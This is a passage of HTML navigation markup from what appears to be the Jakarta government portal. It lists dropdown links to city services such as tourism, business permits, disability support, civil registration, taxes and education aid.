                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-498">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-bandara">Akses Bandara</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-pelabuhan">Akses Pelabuhan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-transportasi-darat">Akses Transportasi Darat</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/berkeliling-kota-jakarta">Berkeliling Kota</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Akomodasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-500">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/penthouse_">Griya Tawang</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/hotel">Hotel</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/wisma">Wisma</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/hostel">Hostel</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Kesehatan dan Kebugaran Pengunjung</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-501">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Daftar Rumah Sakit</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Daftar Puskesmas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/asuransi-kesehatan-pengunjung">Asuransi Kesehatan Pengunjung</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/sarana-kebugaran">Sarana Kebugaran Pengunjung</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Destinasi Jakarta</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-502">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/landmark-jakarta">Landmark Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/museum">Museum</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Taman Bermain</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Kuliner</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-503">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/wisata-kuliner-jakarta#">Pusat Kuliner</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/bar-lounge">Bar &amp; Lounge</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/restaurant-cafe">Resto &amp; Cafe</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/traditional-food">Makanan Tradisional</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/street-food">Street Food</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Event &amp; Festival</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-504">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/event">Event Tahunan Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Bisnis dan Investasi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-485">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Usaha</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-505">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://oss.go.id/">Nomor Induk Berusaha (NIB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/777">Izin Usaha Mikro &amp; Kecil (UMK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/489">Izin Usaha Menengah dan Besar</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://oss.go.id/">Izin Komersial &amp; Operasional</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Lingkungan &amp; Bangunan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-506">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simbg.pu.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/516">Izin Mendirikan Bangunan (IMB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/824">AMDAL (Analisis Mengenai Dampak Lingkungan)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sertifikasi &amp; Standardisasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-507">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ptsp.halal.go.id/">Sertifikasi Halal</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.sucofindo.co.id/layanan/lembaga-sertifikasi/">Sertifikasi SNI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakkonek.bbpomjakarta.id/">Izin Edar Obat &amp; Makanan (BPOM)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Usaha &amp; Investasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-508">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Hotel, Restoran, dan Hiburan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Reklame</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Penerangan Jalan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Air Tanah</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/berita/cara-mengurus-bphtb-secara-online-melalui-e-bphtb">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi &amp; Pungutan Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-509">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Pasar Tradisional</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dpp.jakarta.go.id/berita/perbedaan-pajak-parkir-dan-retribusi-parkir">Retribusi Parkir Umum &amp; Berlangganan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Retribusi Tempat Rekreasi dan Olahraga</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/831">Retribusi Pengolahan Limbah Industri</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/2057">Retribusi Pemanfaatan Ruang Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan / Kebersihan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Bea Cukai &amp; Perdagangan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-510">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://customer.beacukai.go.id/">Portal Pengguna Jasa</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.beacukai.go.id/register-imei.html">Registrasi IMEI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.beacukai.go.id/barangkiriman">Tracking Barang Kiriman</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ftacenter.kemendag.go.id/">Free Trade Agreement (FTA)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas &amp; Dukungan Investasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-511">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://invest.jakarta.go.id/">Jakarta Investment Center</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/home/mpp-digital">Mall Pelayanan Publik Digital</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Izin Populer &amp; Administrasi Bisnis</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-512">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/izin-terlaris/sip">Surat Izin Praktik Dokter (SIP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/525">Surat Keterangan Tidak Mampu</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/163">Izin Penggunaan Tanah Makam (IPTM)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/page/info-nikah">Surat Pengantar Perkawinan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Konsultasi &amp; Pendampingan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-513">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa Lama</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.jakarta.smartcity.jaki&amp;hl=id&amp;gl=US">Pengaduan Masyarakat</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Disabilitas</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-486">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pendidikan Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-514">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://arsip.siap-ppdb.com/2017/jakarta/?force_desktop=1#!/0103/lokasi">Sekolah Inklusif Negeri dan Swasta di Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lpdp.kemenkeu.go.id/en/beasiswa/afirmasi/beasiswa-penyandang-disabilitas-2025/">Beasiswa Perguruan Tinggi bagi Penyandang Disabilitas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jobfair.kemnaker.go.id/web/events/19198114-fe8f-47c9-9076-807e1b99bd65/detail">Lowongan Kerja Disbilitas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Terapi untuk Penyandang Disabilitas (SLB &amp; RSUD)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Mobilitas dan Transportasi Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-515">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartamrt.co.id/id/info-terkini/mrt-jakarta-transportasi-publik-yang-ramah-bagi-penyandang-disabilitas">Transportasi Umum Ramah Disabilitas (TransJakarta, MRT, LRT)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/sim-d-disabilitas-polri">SIM-D Disabilitas (Polri)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Bantuan dan Layanan Sosial Disabilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-516">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Bantuan Sosial Penyandang Disabilitas</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Ruang Terbuka &amp; Fasilitas Umum Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-517">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lingkarsosial.org/toilet-umum-dan-penyandang-disabilitas-sesuai-desain-universal/">Toilet dan Parkir Inklusif</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Landing Page Disabilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-794">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/layanandisabilitas">Landing Page Khusus Disabilitas</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Administrasi Kependudukan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-487">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Aplikasi Kependudukan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-518">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/">Alpukat Betawi</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Kelahiran dan Anak</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-519">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=11&amp;jenis_layanan_det=14">Kartu Identitas Anak (KIA)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/kartu-keluarga/">Penambahan Anak dalam Kartu Keluarga (KK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ahu.go.id/">Pendaftaran Pewarganegaraan Anak</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akta-kelahiran">Akta Kelahiran</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Identitas Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-520">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=2&amp;jenis_layanan_det=2 dan https://www.jakarta.go.id/kartu-tanda-penduduk">Kartu Tanda Penduduk (KTP) Elektronik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kartu-keluarga">Kartu Keluarga (KK)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Perkawinan &amp; Perceraian</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-521">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simkah4.kemenag.go.id/">Pendaftaran Nikah</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pendaftaran-perceraian">Pendaftaran Perceraian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akta-perceraian-new">Akta Perceraian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simkah4.kemenag.go.id/">Akta Perkawinan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perubahan Status dan Data Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-522">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Nama pada Dokumen Kependudukan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Agama dalam KTP</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Alamat dalam KK dan KTP</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pendaftaran Perpindahan Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-523">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/pindah-datang/">Surat Pindah Domisili (Antar Kelurahan/Kota/Provinsi)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://news.detik.com/berita/d-7089455/cara-mengurus-surat-domisili-syarat-dan-prosedurnya">Surat Keterangan Domisili</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.instagram.com/dukcapiljakarta/p/Cr-HUKdp0ve/?img_index=2">Pendaftaran Penduduk Non-Permanen</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Kewarganegaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-524">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://indonesia.go.id/kategori/keimigrasian/637/tata-cara-mendapat-dan-melepas-kewarganegaraan-indonesia">Pencabutan Kewarganegaraan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.kemenkum.go.id/layanan-2/standar-layanan/adm-hukum-umum-2/perseroan-perorangan">Naturalisasi dan Pewarganegaraan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelayanan Paspor &amp; Imigrasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-525">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Pembuatan Paspor Baru</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Perpanjangan Paspor</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/imigrasi-declare">Imigrasi Declare</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.imigrasi.go.id/wna/permohonan-visa-republik-indonesia">Exit Permit dan Re-Entry Permit</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Kematian dan Warisan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-526">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Akta Kematian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ahu.go.id/bhp/layananHakWaris">Pencatatan Ahli Waris</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Pencabutan Data Kependudukan bagi Penduduk yang Meninggal</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pengurusan-pemakaman">Pengurusan Pemakaman</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Pajak dan Retribusi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-488">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Properti &amp; Tanah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-527">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/esppt">Pajak Bumi dan Bangunan (PBB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ebphtb.jakarta.go.id/">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Konsumsi &amp; Utilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-528">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-hotel">Pajak Hotel, Restoran, dan Hiburan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Penghasilan &amp; Transaksi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-529">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://djpb.kemenkeu.go.id/kppn/tapaktuan/id/informasi/perpajakan/pph-pasal-21.html">Pajak Penghasilan (PPh)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.pajak.go.id/en/node/35015">Pajak Pertambahan Nilai (PPN)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://fiskal.kemenkeu.go.id/fiskalpedia/2021/03/26/221036799823080-mengenal-pajak-penjualan-barang-mewah-ppnbm">Pajak Penjualan atas Barang Mewah (PPnBM)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Kendaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-791">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://samsat-pkb2.jakarta.go.id/">Pajak Kendaraan Bermotor (PKB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBBKB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Pelayanan Publik</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-530">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/artikel/yuk-mengenal-retribusi-jasa-umum">Retribusi Pelayanan Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Retribusi Hunian Rusunawa</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/775">Retribusi Pasar Tradisional &amp; Perizinan Usaha</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Transportasi &amp; Mobilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-531">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/826">Retribusi Parkir &amp; Izin Trayek Angkutan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Lingkungan &amp; Kebersihan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-536">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan &amp; Limbah Industri</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="#">Layanan Pendidikan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-787">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Bantuan Pendidikan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-537">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kjp-plus">KJP (Kartu Jakarta Pintar)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kjmu">KJMU (Kartu Jakarta Mahasiswa Unggul)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kip-kuliah.kemdiktisaintek.go.id/">KIP Kuliah (Kartu Indonesia Pintar Kuliah)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lpdp.kemenkeu.go.id/">Beasiswa LPDP (Lembaga Pengelola Dana Pendidikan)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pip.kemendikdasmen.go.id/home_v1">PIP (Program Indonesia Pintar)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://djpb.kemenkeu.go.id/kppn/malang/id/data-publikasi/berita-terbaru/3007-bantuan-operasional-satuan-pendidikan-bosp-%20.html">BOS (Bantuan Operasional Sekolah)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Pendaftaran &amp; Akses Sekolah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-538">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.siap-ppdb.com/">PPDB Online Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/dikmen/010000/1/all/13/s2">Sekolah Negeri &amp; Swasta</a>
                      </li>
                                            <li>
